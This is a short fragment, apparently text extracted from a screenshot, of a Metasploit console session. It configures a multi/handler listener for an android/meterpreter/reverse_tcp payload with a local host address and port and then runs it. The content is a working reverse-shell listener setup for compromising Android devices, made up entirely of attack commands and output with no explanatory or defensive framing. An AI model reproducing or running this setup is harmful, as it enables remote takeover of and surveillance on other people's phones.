 lport => 1656
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.245.130  yes       The listen address
LPORT  1656             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > run